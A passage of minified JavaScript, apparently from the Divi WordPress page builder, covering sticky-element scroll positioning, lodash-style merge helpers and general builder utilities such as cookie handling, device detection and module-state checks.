","exist",!1)&&(t+=i.default.getElementProp("gbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbFooter","exist",!1)&&(t+=i.default.getElementProp("gbFooter","height",0)),s&&l.isLBP&&i.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(t+=i.default.getElementProp("gbComponentsNoticeList","height",0))),y+v+t}),s(this,"getRelativePositionOffset",function(e){var t=n.getSetting("stickyStyles.position_origin_r"),i="vertical"===e?0:1,s=!!(0,f.default)(t)&&t.split("_")[i],o=n.getPropertyValueInPx("stickyStyles.".concat(e,"_offset"));return s&&o?0+o*(0,c.default)({top:1,bottom:-1,left:1,right:-1},s,1):0}),s(this,"getPlaceholder",function(){return(0,h.default)('[data-sticky-placeholder-id="'.concat(n.getProp("id"),'"]'))}),s(this,"getPropertyValueInPx",function(e){var s,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=n.getSetting(e);return!(0,f.default)(t)||(0,m.default)(["none","auto"],t)||!(0,a.hasValue)(t)?i:"%"===t.substr(-1)?(s=n.getProp("$selector").parent().width(),(0,a.getPercentage)(s,t)):"vw"===t.substr(-2)?(0,a.getPercentage)(o.default.width,t):"vh"===t.substr(-2)?(0,a.getPercentage)(o.default.height,t):parseFloat(t)}),s(this,"getFinalInlineStyleLeft",function(){if(h=n.getSetting("styles.module_alignment",""),t=(0,c.default)(n.getProp("offsets"),"left",0),(0,m.default)(["","left"],h))return t;n.getSetting("stickyStyles.position_origin_r")&&(t+=n.getRelativePositionOffset("horizontal"));var t,h,g,s=n.getProp("width"),i=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),p=parseFloat(n.getProp("$selector").css("maxWidth")),r=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width",(0,v.default)(p)?"":p)),u=function(){return(0,a.hasValue)(i)&&!(0,a.hasValue)(r)?"width":!(0,a.hasValue)(i)&&(0,a.hasValue)(r)||i>r?"max-width":"width"};if("max-width"===u()&&!(0,a.hasValue)(i)&&s<r)return t;var b="max-width"===u()?r:i,e=n.getSetting("stickyStyles.".concat(u()),n.getSetting("styles.".concat(u()),b)),l="center"===h?2:1;return(0,f.default)(e)&&(0,a.hasValue)(e)?"%"===e.substr(-1)?(g=n.getProp("$selector").parent().width(),t-((0,a.getPercentage)(g,e)-s)/l):"vw"===e.substr(-2)?t-((0,a.getPercentage)(o.default.width,e)-s)/l:"vh"===e.substr(-2)?t-((0,a.getPercentage)(o.default.height,e)-s)/l:t-(parseInt(e)-s)/l:(0,d.default)(e)?t-(e-s)/l:t}),s(this,"isStickyScroll",function(e){var t=n.isProp("position",e),s=n.isProp("topBottomPosition",e);return t||n.isProp("position","top_bottom")&&s}),s(this,"willStickyScroll",function(e){if(n.isProp("position",e))return!0;if(!n.isProp("position","top_bottom"))return!1;var l="top"===e,d=n.getProp("height"),s=(0,c.default)(n.getProp("offsets"),"top",0),i=o.default.scrollTop,a=l?i+n.getOffset("top"):i+o.default.height-n.getOffset("bottom"),r=n.isProp("topBottomPosition",e),t=l?a>=s:a<s+d,u=!t&&r;return r!==t&&n.setProp("topBottomPosition",e),t||u}),s(this,"onWindowScroll",function(){if(!n.isProp("position","none")){var u="app"===o.default.scrollLocation,a=o.default.scrollTop,r=n.getProp("isSticky"),d=n.getProp("isPaused");l.isDiviTheme&&(l.isFE||l.isVB)&&r&&n.isStickyScroll("top")&&n.getProp("themeFixedPrimaryNavHeight",0)!==i.default.getElementProp(n.getThemeFixedPrimaryNavName(),"height",0)&&(y="app"===o.default.scrollLocation?0+n.getOffset("top"):o.default.scrollTop+n.getOffset("top"),n.getProp("$selector").css({top:"".concat(y,"px")}));var y,_,w,O,x,C,g=n.getProp("pauseScrollTop"),s=n.getProp("height"),j=(0,c.default)(n.getProp("offsets"),"top",0),h=n.getProp("bottomLimitSettings"),m=n.getProp("topLimitSettings"),v=n.willStickyScroll("top"),b=n.willStickyScroll("bottom"),t=n.getProp("isSticky"),e=n.getProp("isPaused"),f=0,p=0;v?(t=(f=a+n.getOffset("top"))>j,h)&&(e=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding")<=f+s):b&&(_=o.default.isBuilderZoomed?2:1,(t=(p=a+o.default.height*_-n.getOffset("bottom"))<j+s,m)&&(e=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding")>=p-s)),(t&&!r&&(n.getProp("$selector").is(":visible")?n.startSticky():t=!1),!t&&r&&n.endSticky(),e&&!d&&u&&n.pauseSticky(),!e&&d&&u&&n.resumeSticky(),e&&!1!==g&&u)&&(v&&h?(w=g-a-n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(w,"px"))):b&&m&&(O=a-g-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(O,"px")))),(t!==r&&n.setProp("isSticky",t),e!==d&&n.setProp("isPaused",e),!u&&(t&&!e&&(n.isStickyScroll("top")&&n.getProp("$selector").css({top:"".concat(f,"px")}),n.isStickyScroll("bottom")&&n.getProp("$selector").css({top:"".concat(p-s,"px")})),e&&!d))&&(n.isStickyScroll("top")&&(x=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding"),n.getProp("$selector").css({top:"".concat(x-s,"px")})),n.isStickyScroll("bottom")&&(C=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding"),n.getProp("$selector").css({top:"".concat(C,"px")})))}}),s(this,"onWindowScrollLocationChange",(0,p.default)(function(){n.onBreakpointChange()},2e3,{leading:!1,trailing:!0})),s(this,"onWindowWidthChange",(0,p.default)(function(){n.setInitialProps(),n.getProp("isSticky")&&n.updateInlineStyles()},50,{trailing:!0})),s(this,"onWindowHeightChange",(0,p.default)(function(){n.getProp("isPaused")&&n.pauseSticky()},50)),s(this,"onDocumentDimensionChange",(0,p.default)(function(){n.setInitialProps(!0),n.getProp("isSticky")&&n.updateInlineStyles(),n.getProp("isPaused")&&n.pauseSticky(),n.onWindowScroll()},50,{trailing:!0})),s(this,"onBreakpointChange",function(){var t=_({},n.props),e="none"===(0,c.default)(t,"position");e||(n.endSticky(),n.setProp("isSticky",!1)),n.setInitialProps(),"none"===n.getProp("position")&&!e||n.onWindowScroll()}),s(this,"onDomChange",(0,p.default)(function(){var o=parseFloat(n.getProp("$selector").outerHeight()),i=parseFloat(n.getProp("$selector").outerWidth()),s=n.getProp("isSticky")?"Sticky":"";(0,v.default)(i)||i===n.getProp("width".concat(s))||n.setProp("width".concat(s),i),(0,v.default)(o)||o===n.getProp("height".concat(s))||n.setProp("height".concat(s),o)},500)),s(this,"onDiviFixedHeaderTransitionEnd",function(){n.getProp("isSticky")&&n.getProp("isPaused")&&(n.endSticky(),n.setProp("isSticky",!1),n.setInitialProps(),setTimeout(function(){n.onWindowScroll()},0))}),s(this,"toggleAffectingParentsClassname",function(e){var o=n.getProp("$selector").closest(".et_builder_inner_content"),t=n.getProp("$selector").parents(".et_pb_column"),s="has_et_pb_sticky";e?(o.addClass(s),t.length>0&&t.addClass(s)):(o.find(".et_pb_sticky").length<1&&o.removeClass(s),t.length>0&&t.find(".et_pb_sticky").length<1&&t.removeClass(s))}),s(this,"startSticky",function(){var y="app"===o.default.scrollLocation,O=(0,a.hasValue)(n.getProp("$selector").attr("data-address"))?"placeholder-".concat(n.getProp("$selector").attr("data-address")):null,i=n.getProp("$selector").clone().addClass("et_pb_sticky_placeholder").attr({"data-sticky-placeholder-id":n.getProp("id"),"data-address":O}).css({position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"",padding:""});(i.find(".et-fb-custom-css-output").remove(),i.find(".et_pb_sticky_module_style").remove(),n.lockParentHeight(),n.getProp("$selector").after(i),i.height()!==n.getProp("$selector").height())&&(p=n.getProp("$selector"),i.find("img").each(function(e){var t=p.find("img:nth(".concat(e,")")).height(),n=p.find("img:nth(".concat(e,")")).width(),s={height:"".concat(t,"px"),width:"".concat(n,"px")};(0,h.default)(this).css(s).on("load",function(){(0,h.default)(this).css({height:"",width:""})})})),n.getProp("$selector").addClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),window.dispatchEvent(new CustomEvent("ETBuilderStickyStart",{detail:{stickyId:n.getProp("id")}})),n.toggleAffectingParentsClassname(!0);var f=n.getProp("widthSticky"),m=(0,c.default)(n.getProp("offsets"),"left",0),e={zIndex:n.getProp("isInsideTbHeader")?10010:n.getProp("isInsideTbFooter")?9990:1e4,width:(0,d.default)(f)?"".concat(f,"px"):f,left:(0,d.default)(m)?"".concat(m,"px"):m};(n.isStickyScroll("top")&&(y?e.top="".concat(0+n.getOffset("top"),"px"):(e.top="".concat(o.default.scrollTop+n.getOffset("top"),"px"),e["will-change"]="top"),e.bottom="auto",e.marginTop="0px"),n.isStickyScroll("bottom")&&(y?e.bottom="".concat(0+n.getOffset("bottom"),"px"):e["will-change"]="top",e.top="auto",e.marginBottom="0px"),n.getProp("isEqualizedColumn"))&&(r=n.getProp("heightSticky"),e.height=(0,d.default)(r)?"".concat(r,"px"):r),l=n.getSetting("stickyStyles.position_origin_r"),g=n.getProp("$selector").css("transition"),l&&"on"===n.getSetting("transition")&&(e.transition=(0,u.trimTransitionValue)(g,["top","right","bottom","left"]));var t,s,r,l,p,g,v="position: fixed !important; padding: ".concat(n.getProp("paddingSticky")," !important;"),_=n.getProp("marginRight"),w=n.getProp("marginLeft"),b=n.getProp("marginRightSticky"),j=n.getProp("marginLeftSticky");0===b&&0===_||(v+=" margin-right: ".concat(b,"px !important;")),0===j&&0===w||(v+=" margin-left: ".concat(j,"px !important;")),n.getProp("$selector").css({cssText:v}).css(e),setTimeout(function(){n.unlockParentHeight()},1),t=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),s=n.getPropertyValueInPx("stickyStyles.max-width"),((0,a.hasValue)(t)||(0,a.hasValue)(s)||l)&&(n.startStickyFinalStyleTimeout=setTimeout(function(){var r,i={},c=n.getFinalInlineStyleLeft();((0,d.default)(c)&&(i.left="".concat(c,"px")),(0,a.hasValue)(t)&&(i.width=(0,d.default)(t)?"".concat(t,"px"):t),(0,a.hasValue)(s)&&(i["max-width"]=(0,d.default)(s)?"".concat(s,"px"):s),e.transition&&("top"===o.default.scrollLocation?i.transition=(0,u.trimTransitionValue)(g,["top"]):i.transition=""),l)&&(r=n.getRelativePositionOffset("vertical"),(0,d.default)(e.top)&&(i.top="".concat(e.top+r,"px")),(0,d.default)(e.bottom)&&(i.bottom="".concat(e.bottom+r,"px"))),n.getProp("$selector").css(i)},50)),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!0)}),s(this,"pauseSticky",function(){var i,a,e=n.getProp("topLimitSettings"),t=n.getProp("bottomLimitSettings"),s=n.getProp("heightSticky");n.isStickyScroll("bottom")&&e?(n.setProp("pauseScrollTop",(0,c.default)(e,"offsets.top",0)-(o.default.height-(s+n.getOffset("bottom")))),i=o.default.scrollTop-n.getProp("pauseScrollTop")-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(i,"px"))):n.isStickyScroll("top")&&t&&(n.setProp("pauseScrollTop",(0,c.default)(t,"offsets.bottom",0)-(s+n.getOffset("top"))),a=o.default.scrollTop-n.getProp("pauseScrollTop")+n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(a,"px")))}),s(this,"resumeSticky",function(){var t=n.getProp("topLimitSettings"),s=n.getProp("bottomLimitSettings"),e={};n.isStickyScroll("bottom")&&t?e.marginBottom="0px":n.isStickyScroll("top")&&s&&(e.marginTop="0px"),n.setProp("pauseScrollTop",!1),n.getProp("$selector").css(e)}),s(this,"endSticky",function(){n.lockParentHeight(),n.getPlaceholder().remove(),n.getProp("$selector").hasClass("et_pb_sticky--editing")||n.getProp("$selector").removeClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),clearTimeout(n.startStickyFinalStyleTimeout),n.toggleAffectingParentsClassname(!1),window.dispatchEvent(new CustomEvent("ETBuilderStickyEnd",{detail:{stickyId:n.getProp("id")}}));var s={position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"","max-width":"","will-change":"",padding:""},e={},t=n.getSetting("stickyStyles.position_origin_r");if(t){var o,m=!!(0,f.default)(t)&&t.split("_")[0],c=!!(0,f.default)(t)&&t.split("_")[1],i=n.getPropertyValueInPx("stickyStyles.vertical_offset"),r=n.getPropertyValueInPx("stickyStyles.horizontal_offset"),l=(0,a.hasValue)(i),h=(0,a.hasValue)(r);l&&(s[m]=(0,d.default)(i)?"".concat(i,"px"):i,e[m]=""),h&&(s[c]=(0,d.default)(r)?"".concat(r,"px"):r,e[c]=""),(l||h)&&(s.transition=(0,u.trimTransitionValue)(n.getProp("$selector").css("transition"),["top","right","bottom","left"]),e.transition="")}n.getProp("$selector").css(s),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!1),o=1e3*parseFloat(n.getProp("$selector").css("transition-duration")),(0,d.default)(o)||(o=0),clearTimeout(n.endStickyUnlockParentTimeout),n.endStickyUnlockParentTimeout=setTimeout(function(){n.unlockParentHeight(),(0,C.default)(e)||n.getProp("$selector").css(e),n.resetInitialPropsOnStickyEnd&&(n.setInitialProps(),n.resetInitialPropsOnStickyEnd=!1)},o)}),s(this,"lockParentHeight",function(){var e=n.getProp("$selector").parent(),t=e.parent(),o=t.is(".et-l")?".".concat(t.attr("class").replace(/ /g,".")," "):"",i=["has_et_pb_sticky",""],s=e.attr("class"),a=s?s.split(" "):[],r=(0,N.default)(a,function(e){return!(0,m.default)(i,e)}),c="".concat(o,".").concat(r.join(".")),l=e.outerHeight(),d="".concat(c," {height: ").concat(l,"px !important;}"),u=(0,h.default)('<style class="'.concat(n.lockStyleClassname,'">').concat(d,"</style>"));n.unlockParentHeight(),n.getProp("$selector").append(u)}),s(this,"unlockParentHeight",function(){n.getProp("$selector").find(".".concat(n.lockStyleClassname)).remove()}),this.setSettings(t),this.setInitialProps(),setTimeout(function(){return n.onWindowScroll()},0),o.default.addScrollTopChangeListener(this.onWindowScroll),o.default.addWidthChangeListener(this.onWindowWidthChange),o.default.addHeightChangeListener(this.onWindowHeightChange),o.default.addBreakpointChangeListener(this.onBreakpointChange),o.default.addScrollLocationChangeListener(this.onWindowScrollLocationChange),x.default.addDimensionChangeListener(this.onDocumentDimensionChange),window.addEventListener("ETDiviFixedHeaderTransitionEnd",this.onDiviFixedHeaderTransitionEnd),this.domObserver=new MutationObserver(this.onDomChange),r=this.getProp("$selector")[0],"object"===g(r)&&this.domObserver.observe(r,{attributes:!0,childList:!0,subtree:!0}),this.resetInitialPropsOnStickyEnd=0<window.scrollY}),b=O,t.default=b},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e,t){return e!=null&&n.call(e,t)}},function(e,t,n){var s=n(390),o=n(332)(function(e,t,n){s(e,t,n)});e.exports=o},function(e,t,n){var s=n(57),o=n(330),i=n(148),a=n(391),r=n(1),c=n(54),l=n(331);e.exports=function e(t,n,d,u,h){t!==n&&i(n,function(i,c){if(h||(h=new s),r(i))a(t,n,c,d,e,u,h);else{var m=u?u(l(t,c),i,c+"",t,n,h):void 0;void 0===m&&(m=i),o(t,c,m)}},c)}},function(e,t,n){var i=n(330),g=n(161),d=n(162),l=n(42),c=n(163),s=n(33),a=n(0),r=n(158),u=n(34),h=n(28),m=n(1),f=n(142),p=n(56),o=n(331),v=n(392);e.exports=function(e,t,n,b,j,y,_){var O,C,x=o(e,n),w=o(t,n),A=_.get(w);if(A)i(e,n,A);else{if(O=y?y(x,w,n+"",e,t,_):void 0,C=void 0===O,C){var E=a(w),k=!E&&u(w),S=!E&&!k&&p(w);O=w,E||k||S?a(x)?O=x:r(x)?O=l(x):k?(C=!1,O=g(w,!0)):S?(C=!1,O=d(w,!0)):O=[]:f(w)||s(w)?(O=x,s(x)?O=v(x):m(x)&&!h(x)||(O=c(w))):C=!1}C&&(_.set(w,O),j(O,w,b,y,_),_.delete(w)),i(e,n,O)}}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e){return s(e,o(e))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,i=0,s=[];++n<o;)t=e[n],t&&(s[i++]=t);return s}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,t(e,o,i),e)}),n}},function(e,t,n){var o=n(26),i=n(41),s=n(11);e.exports=function(e,t,n){var a=e==null?0:e.length;return a?(n&&"number"!=typeof n&&i(e,t,n)?(t=0,n=a):(t=t==null?0:s(t),n=void 0===n?a:s(n)),o(e,t,n)):[]}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.isVersion=t.isTemplateEditor=void 0;var s=n(123);t.isVersion=function(e){return(0,s.getContentAreaSelector)(window,!1)===(0,s.getContentAreaSelectorByVersion)(e)},t.isTemplateEditor=function(){return e.$topWindow(".edit-post-visual-editor").hasClass("is-template-mode")}}).call(this,n(397))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.viewportScrollTop=t.viewModeDraggableHandleWidth=t.triggerResizeForUIUpdate=t.topWindow=t.topViewportWidth=t.topDocument=t.stripHTMLTags=t.sprintf=t.setElementFont=t.sanitized_previously=t.replaceCodeContentEntities=t.removeFancyQuotes=t.removeClassNameByPrefix=t.processRangeValue=t.processIconFontData=t.processFontIcon=t.parseShortcode=t.parseInlineCssIntoObject=t.maybeLoadFont=t.maybeGetScrollbarWidth=t.log=t.linkRel=t.isYes=t.isValidHtml=t.isTB=t.isRealMobileDevice=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isModuleLocked=t.isModuleDeleted=t.isMobileDevice=t.isLimitedMode=t.isJson=t.isIEOrEdge=t.isIE=t.isElementInViewport=t.isDefault=t.isBlockEditor=t.isBFB=t.is=t.intentionallyCloneDeep=t.intentionallyClone=t.hasValue=t.hasNumericValue=t.hasLocalStorage=t.hasBodyMargin=t.getViewModeByWidth=t.getSpacing=t.getScrollbarWidth=t.getRowLayouts=t.getResponsiveStatus=t.getProcessedTabSlug=t.getPreviewModes=t.getPrevBreakpoint=t.getOS=t.getNextBreakpoint=t.getModuleSectionType=t.getModuleAncestor=t.getModuleAddressSequence=t.getKeyboardList=t.getIntegerValue=t.getGradient=t.getFormattedPx=t.getFontFieldIndexes=t.getFixedHeaderHeight=t.getCorners=t.getCorner=t.getComponentType=t.getCommentsMarkup=t.getBreakpoints=t.getAdminBarHeight=t.generateResponsiveCss=t.generatePlaceholderCss=t.fontnameToClass=t.fixSliderHeight=t.fixBuilderContent=t.enableScrollLock=t.disableScrollLock=t.default=t.decodeOptionListValue=t.decodeHtmlEntities=t.cookies=t.condition=t.closestElement=t.callWindow=t.applyMixinsSafely=t.appendPrependCommaSeparatedSelectors=t.appWindow=t.appDocument=t.$topWindow=t.$topDocument=t.$appWindow=t.$appDocument=void 0;var F=i(n(398)),U=i(n(333)),Lt=i(n(160)),Dt=i(n(334)),Se=i(n(164)),_=i(n(399)),c=i(n(39)),_e=i(n(401)),fe=i(n(402)),o=i(n(8)),z=i(n(314)),me=i(n(58)),u=i(n(16)),L=i(n(170)),g=i(n(0)),l=i(n(29)),b=i(n(171)),E=i(n(28)),P=i(n(403)),he=i(n(74)),d=i(n(1)),m=i(n(30)),a=i(n(62)),k=i(n(9)),w=i(n(89)),ue=i(n(299)),de=i(n(152)),le=i(n(146)),re=i(n(404)),oe=i(n(406)),se=i(n(324)),ne=i(n(407)),N=i(n(408)),M=i(n(167)),R=i(n(411)),te=i(n(166)),ee=i(n(241)),T=i(n(413)),S=i(n(328)),Z=n(315),Q=i(n(415)),X=n(416),G=i(n(417)),r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==C(e)&&"function"!=typeof e)return{default:e};if(n=B(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),Y=n(418);function B(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(B=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function C(e){return C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},C(e)}function $(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function f(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?$(Object(t),!0).forEach(function(n){A(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):$(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function J(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function H(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function D(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y,h={},ie=["et_pb_row","et_pb_row_inner"],ae=["et_pb_column","et_pb_column_inner"],V=function(e){switch(e){case"force_left":return"left";case"justified":return"justify";default:return e}},ce=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),A(this,"postID",(0,o.default)(window.ETBuilderBackend,"currentPage.id")),A(this,"path",(0,o.default)(window.ETBuilderBackend,"cookie_path"))}var e,n,s;return e=t,n=[{key:"secure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return"https:"===e.location.protocol}},{key:"getName",value:function(e,t){return"et-".concat(e,"-post-").concat(this.postID,"-").concat(t)}},{key:"set",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:300,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:window;s.wpCookies.set(this.getName(e,t),(0,a.default)(n)?t:n,o,this.path,!1,this.secure(s))}},{key:"get",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return n.wpCookies.get(this.getName(e,t))}},{key:"remove",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;n.wpCookies.remove(this.getName(e,t),this.path,!1,this.secure(n))}}],n&&D(e.prototype,n),s&&D(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),K=new ce;t.cookies=K;var j=window,I=j.document,x=null,O=null;e(window).on("et_fb_init",function(){j=window.ET_Builder.Frames.app,I=j.document}),s={applyMixinsSafely:function(e){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];if(!(0,l.default)(s))return(0,c.default)(s,function(t){(0,_e.default)(t,function(t,n){(0,a.default)(e[n])?e[n]=(0,E.default)(t)?t.bind(e):t:e[n]=(0,E.default)(t)?(0,oe.default)(e[n],t.bind(e)):e[n]})}),e},intentionallyClone:function(e){return(0,Lt.default)(e)},intentionallyCloneDeep:function(e){return(0,Dt.default)(e)},sanitized_previously:X.sanitizedPreviously,log:function(e,t,n){if(!ET_FB.utils.debug())return!1;var s=t||"general";if((0,u.default)(ET_FB.utils.debugLogAreas(),s))switch(n||"log"){case"warn":console.warn(e);break;case"info":console.info(e);break;default:console.log(e)}},sprintf:Q.default,isJson:r.isJson,isValidHtml:r.isValidHtml,getOS:function(){if(!(0,a.default)(window.navigator)){if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("win"))return"Windows";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("mac"))return"MacOS";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("x11"))return"UNIX";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("linux"))return"Linux"}return"Unknown"},isModuleLocked:function(e,t){var a,n=e.props||e,r=(0,o.default)(n,"address"),i=s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent");return i||(a=s.getModuleAddressSequence(r),(0,c.default)(a,function(e){var n=(0,_.default)(t,{address:e});if(s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent"))return i=!0,!1})),i},isModuleDeleted:function(e,t){if(i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],(0,o.default)(e,"attrs._deleted"))return!0;if(i&&(n=(0,o.default)(e,"address","").split("."),n.length>1)){var n,i,r=s.getModuleAddressSequence(n),a=!1;if((0,c.default)(r,function(e){var n=(0,_.default)(t,{address:e});(0,o.default)(n,"attrs._deleted")&&(a=!0)}),a)return!0}return!1},getComponentType:function(e){var s=e.props||e,n=(0,o.default)(s,"type"),t="module";switch(!0){case"et_pb_section"===n:t="section";break;case(0,u.default)(ie,n):t="row";break;case(0,u.default)(ae,n):t="column"}return t},getModuleSectionType:function(e,t){var i=e.props||e,a=(0,me.default)((0,o.default)(i,"address").split(".")),n=(0,_.default)(t,{address:a});return s.isOn((0,o.default)(n,"attrs.fullwidth"))?"fullwidth":s.isOn((0,o.default)(n,"attrs.specialty"))?"specialty":"regular"},getModuleAncestor:function(e,t,n){var i,a=t.props||t,r=s.getModuleSectionType(a,n),l=s.getModuleAddressSequence((0,o.default)(a,"address",""));return(0,c.default)(l,function(t){var s=(0,_.default)(n,{address:t}),a=(0,o.default)(s,"type","");"specialty"===r?0===a.replace("et_pb_","").indexOf(e)&&(i=s):a.replace("et_pb_","")===e&&(i=s)}),i},is:function(e,t){var n=t.props||t,s=!1;switch(e){case"section":s="section"===v(n);break;case"row":s="row"===v(n);break;case"row-inner":s="et_pb_row_inner"===(0,o.default)(n,"type");break;case"column":s="column"===v(n);break;case"column-inner":s="et_pb_column_inner"===(0,o.default)(n,"type");break;case"module":s="module"===v(n)&&!(0,o.default)(n,"is_module_child");break;case"fullwidth":s=p((0,o.default)(n,"attrs.fullwidth"));break;case"regular":s="section"===v(n)&&!p((0,o.default)(n,"attrs.fullwidth"))&&!p((0,o.default)(n,"attrs.specialty"));break;case"specialty":s=p((0,o.default)(n,"attrs.specialty"));break;case"disabled":s=p((0,o.default)(n,"attrs.disabled"));break;case"locked":s=p((0,o.default)(n,"attrs.locked"));break;case"removed":s="et-fb-removed-component"===(0,o.default)(n,"component_path","");break;default:s=(0,o.default)(n,e)}return s},isOn:r.isOn,isOff:r.isOff,isOnOff:r.isOnOff,isYes:r.isYes,isNo:r.isNo,isDefault:r.isDefault,isMobileDevice:function(){if(null===x)try{document.createEvent("TouchEvent"),x=s.$appWindow().width()<=1024}catch{x=!1}return x},isFileExtension:r.isFileExtension,isIEOrEdge:function(){return document.documentMode||window.StyleMedia},isIE:function(){return s.$appWindow("body").hasClass("ie")},isBlockEditor:function(){return(0,z.default)(window,"wp.blocks")},isResponsiveView:function(e){return(0,u.default)(["tablet","phone"],e)},isRealMobileDevice:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},getConditionalDefault:function(e,t,n,s){if(!(0,g.default)(e)||!(0,d.default)((0,o.default)(e,"1")))return e;var r,c=J(e,2),i=c[0],l=c[1];return s&&(i=G.default.getHoverField(i)),r=n?n.resolve(i):(0,o.default)(t,i),(0,a.default)(r)&&(r=(0,k.default)(l)[0]),(0,o.default)(l,r)},getValueOrConditionalDefault:function(e,t,n){var i=(0,o.default)(t,e);return(0,a.default)(i)||""===i?s.getConditionalDefault((0,o.default)(n,e),t):i},condition:function(e){return(0,o.default)(ETBuilderBackend,["conditionalTags",e])},hasNumericValue:r.hasNumericValue,hasValue:r.hasValue,get:r.get,getResponsiveStatus:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return!(0,a.default)(t[0])&&s.isOn(t[0])},getResponsiveLastMode:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return(0,o.default)(t,[1],"desktop")},parseShortcode:function(t,n,s){var i=arguments.length>3&&void 